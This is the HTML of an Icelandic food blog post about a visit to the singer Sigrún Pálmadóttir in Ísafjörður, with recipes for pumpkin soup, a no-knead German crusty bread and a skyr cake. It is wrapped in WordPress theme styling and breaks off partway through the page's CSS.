<style scoped>body .tdc-row.tdc-rist-top-active,body .tdc-row.tdc-rist-bottom-active{position:fixed;left:50%;transform:translateX(-50%);z-index:10000}body .tdc-row.tdc-rist-top-active.td-stretch-content,body .tdc-row.tdc-rist-bottom-active.td-stretch-content{width:100%!important}body .tdc-row.tdc-rist-top-active{top:0}body .tdc-row.tdc-rist-absolute{position:absolute}body .tdc-row.tdc-rist-bottom-active{bottom:0}.tdi_27,.tdi_27 .tdc-columns{min-height:0}#tdi_26.tdc-rist-top-active .tdi_27>.td-element-style:after,#tdi_26.tdc-rist-bottom-active .tdi_27>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:var(--tt-extra-color)!important}.tdi_27,.tdi_27 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_27 .tdc-columns{width:100%}.tdi_27:before,.tdi_27:after{display:none}@media (min-width:767px){body.admin-bar .tdc-row.tdc-rist-top-active{top:32px}}@media (min-width:768px){.tdi_27{margin-left:-20px;margin-right:-20px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:767px){.tdi_27.tdc-row-content-vert-center,.tdi_27.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_27.tdc-row-content-vert-bottom,.tdi_27.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_27.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_27.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_27{margin-left:-15px;margin-right:-15px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_27{margin-left:-10px;margin-right:-10px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_27{margin-left:-0px;margin-right:-0px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_27{position:relative}.tdi_27 .td_block_wrap{text-align:left}</style>
<div class="tdi_26_rand_style td-element-style" ><style>.tdi_26_rand_style{background-color:var(--tt-extra-color)!important}</style></div><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column tdc-restr-display-none td-pb-span12">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_31  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_31{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_31,.tdi_31 .tdc-inner-columns{display:block}.tdi_31 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_33  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33 .vc_column-inner>.wpb_wrapper,.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div>                </div>
                            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://alberteldar.is/">Heim</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Skoða allar færslur: Bakstur" class="entry-crumb" href="https://alberteldar.is/category/bakstur/">Bakstur</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Graskerssúpa og þýskt brauð hjá Sigrúnu Pálma</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-37929" class="post-37929 post type-post status-publish format-standard has-post-thumbnail hentry category-bakstur category-braud category-featured category-supur" >
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  style="background-color:#c6652d; color:#fff; border-color:#c6652d;" href="https://alberteldar.is/category/bakstur/">Bakstur</a></li><li class="entry-category"><a  href="https://alberteldar.is/category/braud/">Brauð</a></li><li class="entry-category"><a  href="https://alberteldar.is/category/supur/">Súpur</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Graskerssúpa og þýskt brauð hjá Sigrúnu Pálma</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-13T10:40:17+00:00" >13/10/2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://alberteldar.is/2020/10/13/graskerssupa-hja-sigrunu-palma/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4239.jpeg?fit=1280%2C960&ssl=1" data-caption=""><img width="696" height="522" class="entry-thumb td-modal-image" src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4239.jpeg?resize=696%2C522&ssl=1" srcset="https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4239.jpeg?resize=696%2C522&#038;ssl=1 696w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4239.jpeg?resize=1280%2C960&#038;ssl=1 1392w" sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" alt="" title="IMG_4239"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_35 td_block_template_6">
<style>.tdi_35.td-a-rec{text-align:center}.tdi_35.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_35 .td-element-style{z-index:-1}.tdi_35.td-a-rec-img{text-align:left}.tdi_35.td-a-rec-img img{margin:0 auto 0 0}.tdi_35 .td_spot_img_all img,.tdi_35 .td_spot_img_tl img,.tdi_35 .td_spot_img_tp img,.tdi_35 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_35.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Auglýsing</span><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><figure id="attachment_37937" aria-describedby="caption-attachment-37937" style="width: 696px" class="wp-caption alignnone"><a href="https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4278.jpeg?ssl=1"><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="wp-image-37937 size-large" src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4278.jpeg?resize=696%2C522&#038;ssl=1" alt="Sigrún Pálmadóttir og Birgir Örn Birgisson tónlistarskóli ísafjarðar Graskerssúpa þýskt gerbrauð þarf ekki að hnoða Bolungavík bolungarvík skyrkaka skyrterta haustsúpa ísafjörður súpa graskerssúpa " width="696" height="522" srcset="https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4278.jpeg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4278.jpeg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4278.jpeg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4278.jpeg?resize=265%2C198&amp;ssl=1 265w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4278.jpeg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 696px) 100vw, 696px" /></a><figcaption id="caption-attachment-37937" class="wp-caption-text">Sigrún Pálmadóttir og Birgir Örn Birgisson</figcaption></figure>
<h3><strong>Graskerssúpa og þýskt brauð hjá Sigrúnu Pálma</strong></h3>
<p>Sigrún Pálmadóttir, óperusöngkona og aðstoðarskólastjóri við <a href="https://tonis.is" target="_blank" rel="noopener noreferrer"><strong>Tónlistarskóla Ísafjarðar</strong></a>, hefur gaman af því að stússast í mat, eins og eðlilegt má teljast um óperusöngvara. Ekki síður að tala um mat!</p>
<p>Hjónin Sigrún og Birgir bjuggu mörg ár í <a href="https://is.wikipedia.org/wiki/Bonn" target="_blank" rel="noopener noreferrer"><strong>Bonn</strong></a> í <a href="https://is.wikipedia.org/wiki/Þýskaland" target="_blank" rel="noopener noreferrer"><strong>Þýskalandi</strong></a> þar sem hún söng við óperuna. Birgir er Ísfirðingur en Sigrún Bolvíkingur og þau eru nýflutt til <a href="https://is.wikipedia.org/wiki/Ísafjörður" target="_blank" rel="noopener noreferrer"><strong>Ísafjarðar</strong></a> frá <a href="https://is.wikipedia.org/wiki/Bolungarv%C3%ADk" target="_blank" rel="noopener noreferrer"><strong>Bolungarvík</strong></a>. Í haustblíðunni buðu þau okkur Bergþóri í nýja, fallega húsið sitt. Á borðum var þessi líka ljómandi góða graskerssúpa undir þýskum áhrifum, þýskt skorpubrauð og skyrterta á eftir. Þar sem þau eru einstaklega þægileg, sátum við e.t.v. helst til lengi, en vonum að þau fyrirgefi okkur það.</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_34 td_block_template_6">
<style>.tdi_34.td-a-rec{text-align:center}.tdi_34.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_34 .td-element-style{z-index:-1}.tdi_34.td-a-rec-img{text-align:left}.tdi_34.td-a-rec-img img{margin:0 auto 0 0}.tdi_34 .td_spot_img_all img,.tdi_34 .td_spot_img_tl img,.tdi_34 .td_spot_img_tp img,.tdi_34 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_34.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Auglýsing</span><!-- Either there are no banners, they are disabled or none qualified for this location! --></div>
<p style="text-align: center;">.</p>
<p style="text-align: center;">&#8212; <a href="https://alberteldar.is/?s=ÍSAFJÖRÐUR" target="_blank" rel="noopener noreferrer"><strong>ÍSAFJÖRÐUR</strong></a> &#8212; <a href="https://alberteldar.is/?s=BOLUNGARVÍK" target="_blank" rel="noopener noreferrer"><strong>BOLUNGARVÍK</strong></a> &#8211; <a href="https://alberteldar.is/?s=GRASKER" target="_blank" rel="noopener noreferrer"><strong>GRASKER</strong></a> &#8212; <a href="https://alberteldar.is/category/supur/" target="_blank" rel="noopener noreferrer"><strong>SÚPUR</strong></a> &#8212; <a href="https://alberteldar.is/?s=SKYRTERTA" target="_blank" rel="noopener noreferrer"><strong>SKYRTERTUR</strong></a> &#8212; <a href="https://alberteldar.is/?s=ÞÝSKALAND" target="_blank" rel="noopener noreferrer"><strong>ÞÝSKALAND</strong></a> &#8212; <a href="https://alberteldar.is/category/braud/" target="_blank" rel="noopener noreferrer"><strong>BRAUÐ</strong></a> &#8212; <a href="https://alberteldar.is/category/bordsidir/" target="_blank" rel="noopener noreferrer"><strong>KURTEISI</strong></a> &#8212;</p>
<p style="text-align: center;">.</p>
<figure id="attachment_37934" aria-describedby="caption-attachment-37934" style="width: 696px" class="wp-caption alignnone"><a href="https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4239.jpeg?ssl=1"><img data-recalc-dims="1" decoding="async" class="wp-image-37934 size-large" src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4239.jpeg?resize=696%2C522&#038;ssl=1" alt="" width="696" height="522" srcset="https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4239.jpeg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4239.jpeg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4239.jpeg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4239.jpeg?resize=265%2C198&amp;ssl=1 265w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4239.jpeg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 696px) 100vw, 696px" /></a><figcaption id="caption-attachment-37934" class="wp-caption-text">Graskerssúpa</figcaption></figure>
<h3><strong>Graskerssúpa</strong></h3>
<p>4 Butternut squash grasker hvert (ca 4 kg samtals)<br />
4 rapunzel grænmetisteningar<br />
smá salt<br />
2 tsk cumin<br />
2 tsk karrý<br />
9 cm engiferrót<br />
6-8 hvítlauksgeirar<br />
2 dl kókosmjólk</p>
<p>Allt soðið í c.a. 10 mín eða þangað til það er orðið mjúkt, ekki of mikið vatn svo súpan verði þykk og góð. Að suðu lokinni er allt sett í blandara og að lokum smakkað til með rjóma.<br />
Borið fram með beikonteningum, graskersfræjum, vorlauk og rifnum osti eða parmeggiano.</p>
<p>&nbsp;</p>
<figure id="attachment_37931" aria-describedby="caption-attachment-37931" style="width: 696px" class="wp-caption alignnone"><a href="https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4210.jpeg?ssl=1"><img data-recalc-dims="1" decoding="async" class="wp-image-37931 size-large" src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4210.jpeg?resize=696%2C522&#038;ssl=1" alt="" width="696" height="522" srcset="https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4210.jpeg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4210.jpeg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4210.jpeg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4210.jpeg?resize=265%2C198&amp;ssl=1 265w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4210.jpeg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 696px) 100vw, 696px" /></a><figcaption id="caption-attachment-37931" class="wp-caption-text">Þýskt skorpubrauð sem þarf ekki að hnoða</figcaption></figure>
<h3><strong>Þýskt skorpubrauð</strong> &#8211; (þarf ekki að hnoða)</h3>
<p>4 bollar hveiti<br />
1 1/4 tsk salt<br />
1/4 tsk ger<br />
2 bollar vatn<br />
1 msk hunang (meira eftir smekk)</p>
<p>Allt sett í skál, hrært saman með sleif og látið hefast við stofuhita í 12 klst.<br />
Gott er að setja vel af hveiti yfir deigið áður en það fer að hefast.<br />
Eftir c.a. 12 klst er innihaldinu helt á bökunarskúffuna og formað að vild.<br />
(Ég set smá hveiti yfir áður en ég set deigið í ofninn)<br />
bakað við 250-270°C í 15 mín (til að fá skorpuna) og svo við 200°C í c.a. 45 mín.</p>
<figure id="attachment_37932" aria-describedby="caption-attachment-37932" style="width: 696px" class="wp-caption alignnone"><a href="https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4214.jpeg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" class="wp-image-37932 size-large" src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4214.jpeg?resize=696%2C522&#038;ssl=1" alt="" width="696" height="522" srcset="https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4214.jpeg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4214.jpeg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4214.jpeg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4214.jpeg?resize=265%2C198&amp;ssl=1 265w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4214.jpeg?w=1280&amp;ssl=1 1280w" sizes="auto, (max-width: 696px) 100vw, 696px" /></a><figcaption id="caption-attachment-37932" class="wp-caption-text">Þýskt skorpubrauð sem þarf ekki að hnoða</figcaption></figure>
<figure id="attachment_37933" aria-describedby="caption-attachment-37933" style="width: 696px" class="wp-caption alignnone"><a href="https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4235.jpeg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" class="wp-image-37933 size-large" src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4235.jpeg?resize=696%2C522&#038;ssl=1" alt="" width="696" height="522" srcset="https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4235.jpeg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4235.jpeg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4235.jpeg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4235.jpeg?resize=265%2C198&amp;ssl=1 265w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4235.jpeg?w=1280&amp;ssl=1 1280w" sizes="auto, (max-width: 696px) 100vw, 696px" /></a><figcaption id="caption-attachment-37933" class="wp-caption-text">Sigrún hellir graskerssúpunni í tarínu</figcaption></figure>
<p>&nbsp;</p>
<figure id="attachment_37935" aria-describedby="caption-attachment-37935" style="width: 696px" class="wp-caption alignnone"><a href="https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4258.jpeg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" class="wp-image-37935 size-large" src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4258.jpeg?resize=696%2C522&#038;ssl=1" alt="" width="696" height="522" srcset="https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4258.jpeg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4258.jpeg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4258.jpeg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4258.jpeg?resize=265%2C198&amp;ssl=1 265w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4258.jpeg?w=1280&amp;ssl=1 1280w" sizes="auto, (max-width: 696px) 100vw, 696px" /></a><figcaption id="caption-attachment-37935" class="wp-caption-text">Skyrkaka mömmu</figcaption></figure>
<h3><strong>Skyrkaka mömmu</strong></h3>
<p>Heill Lu kexpakki &#8211; mulinn<br />
500 gr skyr (ég nota vanillu)<br />
3 dl þeyttur rjómi.<br />
ávextir eftir smekk hvers og eins</p>
<p>Kexmulningur settur í form, skyrinu og rjómanum blandað saman og sett ofan á og toppað með ávöxtum.</p>
<figure id="attachment_37936" aria-describedby="caption-attachment-37936" style="width: 696px" class="wp-caption alignnone"><a href="https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4271.jpeg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" class="wp-image-37936 size-large" src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4271.jpeg?resize=696%2C522&#038;ssl=1" alt="" width="696" height="522" srcset="https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4271.jpeg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4271.jpeg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4271.jpeg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4271.jpeg?resize=265%2C198&amp;ssl=1 265w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4271.jpeg?w=1280&amp;ssl=1 1280w" sizes="auto, (max-width: 696px) 100vw, 696px" /></a><figcaption id="caption-attachment-37936" class="wp-caption-text">Kaffi með skyrkökunni</figcaption></figure>
<p style="text-align: center;">🌸</p>
<p style="text-align: center;">&#8212; <a href="https://alberteldar.is/?s=ÍSAFJÖRÐUR" target="_blank" rel="noopener noreferrer"><strong>ÍSAFJÖRÐUR</strong></a> &#8212; <a href="https://alberteldar.is/?s=BOLUNGARVÍK" target="_blank" rel="noopener noreferrer"><strong>BOLUNGARVÍK</strong></a> &#8211; <a href="https://alberteldar.is/?s=GRASKER" target="_blank" rel="noopener noreferrer"><strong>GRASKER</strong></a> &#8212; <a href="https://alberteldar.is/category/supur/" target="_blank" rel="noopener noreferrer"><strong>SÚPUR</strong></a> &#8212; <a href="https://alberteldar.is/?s=SKYRTERTA" target="_blank" rel="noopener noreferrer"><strong>SKYRTERTUR</strong></a> &#8212; <a href="https://alberteldar.is/?s=ÞÝSKALAND" target="_blank" rel="noopener noreferrer"><strong>ÞÝSKALAND</strong></a> &#8212; <a href="https://alberteldar.is/category/braud/" target="_blank" rel="noopener noreferrer"><strong>BRAUÐ</strong></a> &#8212; <a href="https://alberteldar.is/category/bordsidir/" target="_blank" rel="noopener noreferrer"><strong>KURTEISI</strong></a> &#8212;</p>
<p style="text-align: center;"><a href="https://alberteldar.is/2020/10/13/graskerssupa-hja-sigrunu-palma/" target="_blank" rel="noopener noreferrer"><strong>&#8212; GRASKERSSÚPA OG ÞÝSKT BRAUÐ HJÁ SIGRÚNU PÁLMA &#8212;</strong></a></p>
<p style="text-align: center;">🌸🌸</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-icon-arrow td-ps-icon-bg td-ps-text-color td-post-sharing-style19 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border 